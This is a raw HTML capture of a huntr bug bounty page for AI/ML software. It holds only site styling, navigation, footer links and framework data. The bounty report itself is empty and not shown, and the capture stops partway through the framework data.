

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huntr.com/bounties/367c5c8d-ad6f-46be-8503-06648ecf09cf
body_size: 8969
content:
<!DOCTYPE html><html lang="en" data-mantine-color-scheme="light"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/62c067ee39df7c52.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/d36816e93784fc74.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/78d959bf59354714.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/673242b19895d127.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/062c82253c92f170.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-dc19f5f74af7e550.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r"/><script src="/_next/static/chunks/fd9d1056-2e5b712412ae1a25.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/2117-425081a65413f709.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/main-app-be3d940aef6bd3eb.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/13b76428-e1bf383848c17260.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/69b09407-55257ab4155e71d2.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/41ade5dc-1c57ea0308c6f7aa.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/8339-3137c898c6c40bc4.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/3201-f76d3f807a4d6531.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/6282-05b35dbd44405fea.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/7494-ef88b194080ba19e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/2306-2fed7dfd9f9673d8.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/7233-0a0dfc31940298ba.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/7986-48ccabd2ce5f1a5c.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/app/(base)/bounties/%5BbountyId%5D/page-9be7d180ab3816d0.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><title>huntr - The world’s first bug bounty platform for AI/ML</title><meta name="description" content="The world’s first bug bounty platform for AI/ML"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "dark";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" noModule=""></script></head><body class="cc--darkmode"><div class="Toastify"></div><div class="mx-auto max-w-[1200px]"><nav aria-label="Main" data-orientation="horizontal" dir="ltr" class="mx-auto hidden px-4 pb-2 pt-7 md:block md:px-6"><div style="position:relative"><ul data-orientation="horizontal" class="flex items-center justify-between lg:justify-start" dir="ltr"><li class="flex justify-start"><a id="logo" class="mr-10 flex flex-shrink-0" href="/"><img alt="logo" loading="lazy" width="110" height="45" decoding="async" data-nimg="1" class="h-[35px]" style="color:transparent" srcSet="/_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=128&amp;q=75&amp;dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r 1x, /_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=256&amp;q=75&amp;dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r 2x" src="/_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=256&amp;q=75&amp;dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r"/></a></li><li class="mx-3 ml-auto mr-2 rounded-md py-0.5 hover:text-brick focus:outline-none"><a href="/bounties">Bounties</a></li><li class=" ml-5  mr-3 rounded-md py-0.5 hover:text-brick focus:outline-none"><a href="/partners">Partners</a></li><li class="mx-3"><button id="radix-:R37qkq:-trigger-radix-:R2b7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R2b7qkq:" class="group/community-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick" data-radix-collection-item="">Community<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down ml-2 h-3 transition group-hover/community-item:rotate-180 group-aria-expanded/community-item:rotate-180" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></li><li class="mx-3"><button id="radix-:R37qkq:-trigger-radix-:R2r7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R2r7qkq:" class="group/info-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick" data-radix-collection-item="">Info<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down ml-2 h-3 transition group-hover/info-item:rotate-180 group-aria-expanded/info-item:rotate-180" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></li><a class="ml-2 inline-flex items-center justify-center self-center rounded bg-brick px-5 py-2 text-center font-industry text-sm font-bold text-white hover:bg-tang" href="/bounties/disclose">SUBMIT REPORT</a><li class="ml-4"><button id="radix-:R37qkq:-trigger-radix-:R3r7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R3r7qkq:" class="inline-flex items-center justify-center self-center rounded-[4px] px-3 py-2 text-center font-industry text-xl font-bold text-white hover:bg-white hover:bg-opacity-20" data-radix-collection-item=""><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-user" class="svg-inline--fa fa-circle-user h-6 w-6 pb-0.5" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M399 384.2C376.9 345.8 335.4 320 288 320l-64 0c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg></button></li></ul></div></nav><main class="pt-8"><!--$--><!--/$--></main><footer class="relative mx-auto mt-28 w-full px-4 pb-12 font-work-sans text-sm sm:px-6" style="max-width:1200px"><div class="flex flex-col space-y-10"><p class="text-center">Supported by <a class="text-tang underline hover:text-brick" href="https://www.paloaltonetworks.com/" target="_blank" rel="noopener noreferrer">Palo Alto Networks</a> and Prisma AIRS, leading the way to greater AI security.</p><div class="mx-auto flex scale-90 flex-row space-x-12  sm:scale-100"><a class="self-center" href="https://huntr.com/discord" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 47 35" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_98_59)"><path d="M39.8141 2.93098C36.7714 1.56157 33.5184 0.566303 30.1174 0C29.6997 0.726247 29.2115 1.70343 28.8754 2.48111C25.26 1.95832 21.678 1.95832 18.1289 2.48111C17.7923 1.70399 17.2935 0.726812 16.8722 0C13.4677 0.566868 10.2106 1.56553 7.16849 2.93833C1.03146 11.859 -0.63175 20.5581 0.20015 29.1341C4.27035 32.0577 8.21482 33.834 12.0923 34.9966C13.0499 33.7289 13.9036 32.3816 14.6391 30.9613C13.2379 30.4492 11.8961 29.8174 10.6283 29.0832C10.9649 28.8436 11.2939 28.5926 11.6117 28.3349C19.345 31.8147 27.748 31.8147 35.389 28.3349C35.7104 28.5926 36.0394 28.8436 36.3725 29.0832C35.1006 29.8208 33.7552 30.4526 32.354 30.9647C33.0896 32.381 33.9397 33.7323 34.9008 35C38.7824 33.8374 42.7304 32.0617 46.8006 29.1341C47.7765 19.1927 45.1333 10.5738 39.8141 2.93155V2.93098ZM15.6931 23.8599C13.3713 23.8599 11.4678 21.775 11.4678 19.2362C11.4678 16.6975 13.3308 14.6086 15.6931 14.6086C18.0554 14.6086 19.959 16.6935 19.9184 19.2362C19.9219 21.775 18.0554 23.8599 15.6931 23.8599ZM31.3083 23.8599C28.9865 23.8599 27.083 21.775 27.083 19.2362C27.083 16.6975 28.9459 14.6086 31.3083 14.6086C33.6706 14.6086 35.5741 16.6935 35.5336 19.2362C35.5336 21.775 33.6706 23.8599 31.3083 23.8599Z"></path></g><defs><clipPath id="clip0_98_59"><rect width="47" height="35" fill="white"></rect></clipPath></defs></svg></a><a class="self-center" href="https://infosec.exchange/@huntr_ai" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 216.4144 232.00976" xmlns="http://www.w3.org/2000/svg"><path d="M211.80734 139.0875c-3.18125 16.36625-28.4925 34.2775-57.5625 37.74875-15.15875 1.80875-30.08375 3.47125-45.99875 2.74125-26.0275-1.1925-46.565-6.2125-46.565-6.2125 0 2.53375.15625 4.94625.46875 7.2025 3.38375 25.68625 25.47 27.225 46.39125 27.9425 21.11625.7225 39.91875-5.20625 39.91875-5.20625l.8675 19.09s-14.77 7.93125-41.08125 9.39c-14.50875.7975-32.52375-.365-53.50625-5.91875C9.23234 213.82 1.40609 165.31125.20859 116.09125c-.365-14.61375-.14-28.39375-.14-39.91875 0-50.33 32.97625-65.0825 32.97625-65.0825C49.67234 3.45375 78.20359.2425 107.86484 0h.72875c29.66125.2425 58.21125 3.45375 74.8375 11.09 0 0 32.975 14.7525 32.975 65.0825 0 0 .41375 37.13375-4.59875 62.915"></path><path fill="black" d="M177.50984 80.077v60.94125h-24.14375v-59.15c0-12.46875-5.24625-18.7975-15.74-18.7975-11.6025 0-17.4175 7.5075-17.4175 22.3525v32.37625H96.20734V85.42325c0-14.845-5.81625-22.3525-17.41875-22.3525-10.49375 0-15.74 6.32875-15.74 18.7975v59.15H38.90484V80.077c0-12.455 3.17125-22.3525 9.54125-29.675 6.56875-7.3225 15.17125-11.07625 25.85-11.07625 12.355 0 21.71125 4.74875 27.8975 14.2475l6.01375 10.08125 6.015-10.08125c6.185-9.49875 15.54125-14.2475 27.8975-14.2475 10.6775 0 19.28 3.75375 25.85 11.07625 6.36875 7.3225 9.54 17.22 9.54 29.675"></path></svg></a><a class="self-center" href="https://mlsecops.com/podcast" target="_blank" rel="noopener noreferrer"><svg class="h-8 fill-brick hover:fill-tang" viewBox="0 0 32 56" xmlns="http://www.w3.org/2000/svg"><path d="M21.073 17.8641C20.4918 17.8641 20.0201 18.3231 20.0201 18.8903C20.0201 19.4568 20.4911 19.9166 21.073 19.9166H25.709V19.9173V25.2546C25.709 30.5063 21.3411 34.7639 15.9533 34.7639C10.5656 34.7639 6.19767 30.5063 6.19767 25.2546V19.9159H10.8337V19.9166C11.4149 19.9166 11.8865 19.4575 11.8865 18.8903C11.8865 18.3238 11.4156 17.8641 10.8337 17.8641H6.19767V17.8634V14.9125H10.8337V14.9132C11.4149 14.9132 11.8865 14.4541 11.8865 13.8869C11.8865 13.3204 11.4156 12.8607 10.8337 12.8607H6.19767V12.86V9.90912H10.8337V9.90981C11.4149 9.90981 11.8865 9.45072 11.8865 8.88354C11.8865 8.31704 11.4156 7.85727 10.8337 7.85727H6.3942C7.30175 3.52163 11.2366 0.258789 15.9533 0.258789C20.6701 0.258789 24.6056 3.52232 25.5118 7.85864H21.0723V7.85796C20.4911 7.85796 20.0194 8.31704 20.0194 8.88422C20.0194 9.45072 20.4904 9.91049 21.0723 9.91049H25.7083V9.91117V12.862H21.0723V12.8614C20.4911 12.8614 20.0194 13.3204 20.0194 13.8876C20.0194 14.4541 20.4904 14.9139 21.0723 14.9139H25.7083V14.9146V17.8654H21.0723L21.073 17.8641Z"></path><path d="M14.5493 40.1744C15.0119 40.2155 15.4801 40.2374 15.9531 40.2374C16.4262 40.2374 16.8944 40.2155 17.3569 40.1744V52.3473H14.5493V40.1744Z"></path><path d="M6.19769 52.348H14.5495V53.7164H17.3571V52.348H25.709C26.4846 52.348 27.1128 52.9603 27.1128 53.7164C27.1128 54.4724 26.4846 55.0847 25.709 55.0847H6.19769C5.42209 55.0847 4.79389 54.4724 4.79389 53.7164C4.79389 52.9603 5.42209 52.348 6.19769 52.348Z"></path><path d="M14.5493 52.348H17.3569V53.7164H14.5493V52.348Z"></path><path d="M14.5494 38.8697V40.1751C6.72956 39.4814 0.582348 33.0556 0.582348 25.2552V18.8801C0.583752 18.1241 1.21195 17.5117 1.98754 17.5117C2.76314 17.5117 3.39134 18.1247 3.39134 18.8801V25.2552C3.39063 32.0074 9.02616 37.5014 15.9532 37.5014C22.8802 37.5014 28.5164 32.0074 28.5164 25.2546V18.8794C28.5178 18.1234 29.146 17.511 29.9216 17.511C30.6972 17.511 31.3247 18.1241 31.3247 18.8801V25.2552C31.324 33.0556 25.1768 39.4814 17.357 40.1751V38.8697H14.5494Z"></path><path d="M14.5493 40.1745V38.8691H17.3569V40.1745C16.8944 40.2155 16.4262 40.2374 15.9531 40.2374C15.4801 40.2374 15.0119 40.2155 14.5493 40.1745Z"></path></svg></a><a class="self-center" href="https://www.linkedin.com/company/huntrai/" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 42 40" xmlns="http://www.w3.org/2000/svg"><path d="M0.794434 2.94723C0.794434 1.39125 2.13066 0.128418 3.77801 0.128418H38.18C39.8278 0.128418 41.1636 1.39125 41.1636 2.94723V36.6602C41.1636 38.2165 39.828 39.4785 38.18 39.4785H3.77801C2.13099 39.4785 0.794434 38.2166 0.794434 36.6606V2.94676V2.94723Z"></path><path d="M13.0623 33.0591V15.3435H7.02139V33.0591H13.0628H13.0621H13.0623ZM10.0432 12.9253C12.1494 12.9253 13.4605 11.565 13.4605 9.86488C13.4211 8.12605 12.1492 6.8038 10.0833 6.8038C8.01732 6.8038 6.66553 8.12621 6.66553 9.86472C6.66553 11.6032 7.9763 12.9252 10.0037 12.9252H10.0432V12.9253ZM16.4061 33.0591H22.4466V23.1671C22.4466 22.6383 22.486 22.1081 22.6455 21.7305C23.0819 20.6722 24.0759 19.5767 25.7451 19.5767C27.9304 19.5767 28.8051 21.2011 28.8051 23.5828V33.0591H34.8454V22.9016C34.8454 17.4604 31.8657 14.9282 27.8913 14.9282C24.633 14.9282 23.2019 16.7034 22.4068 17.9125H22.447V15.3442H16.4065C16.4852 17.006 16.406 33.0597 16.406 33.0597V33.0591H16.4061Z" fill="black"></path></svg></a><a class="self-center" href="https://twitter.com/huntr_ai" target="_blank" rel="noopener noreferrer"><svg xmlns="http://www.w3.org/2000/svg" class="h-7 fill-brick hover:fill-tang" viewBox="0 0 1200 1227"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"></path></svg></a></div><div class="mx-auto grid grid-cols-2 space-x-5 sm:flex sm:flex-row"><p class="ml-5">© 2024</p><a class="text-tang underline hover:text-brick" href="/privacy">Privacy Policy</a><a class="text-tang underline hover:text-brick" href="/terms">Terms of Service</a><a class="text-tang underline hover:text-brick" href="/code-of-conduct">Code of Conduct</a><a class="text-tang underline hover:text-brick" href="#">Cookie Preferences</a><a class="text-tang underline hover:text-brick" href="/contact-us">Contact Us</a></div></div></footer></div><script src="/_next/static/chunks/webpack-dc19f5f74af7e550.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0]);self.__next_f.push([2,null])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n2:HL[\"/_next/static/css/62c067ee39df7c52.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n3:HL[\"/_next/static/css/d36816e93784fc74.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n4:HL[\"/_next/static/css/78d959bf59354714.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n5:HL[\"/_next/static/css/673242b19895d127.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n6:HL[\"/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n7:HL[\"/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n8:HL[\"/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n9:HL[\"/_next/static/css/062c82253c92f170.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n"])</script><script>self.__next_f.push([1,"a:I[12846,[],\"\"]\nc:I[19107,[],\"ClientPageRoot\"]\nd:I[87851,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"6990\",\"static/chunks/13b76428-e1bf383848c17260.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3958\",\"static/chunks/69b09407-55257ab4155e71d2.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"9461\",\"static/chunks/41ade5dc-1c57ea0308c6f7aa.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"8339\",\"static/chunks/8339-3137c898c6c40bc4.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3201\",\"static/chunks/3201-f76d3f807a4d6531.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"6282\",\"static/chunks/6282-05b35dbd44405fea.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7494\",\"static/chunks/7494-ef88b194080ba19e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2306\",\"static/chunks/2306-2fed7dfd9f9673d8.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7233\",\"static/chunks/7233-0a0dfc31940298ba.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7986\",\"static/chunks/7986-48ccabd2ce5f1a5c.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2466\",\"static/chunks/app/(base)/bounties/%5BbountyId%5D/page-9be7d180ab3816d0.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\",1]\ne:I[4707,[],\"\"]\n10:I[36423,[],\"\"]\n12:I[62532,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\""])</script><script>self.__next_f.push([1,"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n15:I[61060,[],\"\"]\nf:[\"bountyId\",\"367c5c8d-ad6f-46be-8503-06648ecf09cf\",\"d\"]\n16:[]\n"])</script><script>self.__next_f.push([1,"0:[\"$\",\"$La\",null,{\"buildId\":\"4aWqAPb7Tm8CAzKWCaKl3\",\"assetPrefix\":\"\",\"urlParts\":[\"\",\"bounties\",\"367c5c8d-ad6f-46be-8503-06648ecf09cf\"],\"initialTree\":[\"\",{\"children\":[\"(base)\",{\"children\":[\"bounties\",{\"children\":[[\"bountyId\",\"367c5c8d-ad6f-46be-8503-06648ecf09cf\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],\"initialSeedData\":[\"\",{\"children\":[\"(base)\",{\"children\":[\"bounties\",{\"children\":[[\"bountyId\",\"367c5c8d-ad6f-46be-8503-06648ecf09cf\",\"d\"],{\"children\":[\"__PAGE__\",{},[[\"$Lb\",[\"$\",\"$Lc\",null,{\"props\":{\"params\":{\"bountyId\":\"367c5c8d-ad6f-46be-8503-06648ecf09cf\"},\"searchParams\":{}},\"Component\":\"$d\"}],[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"2\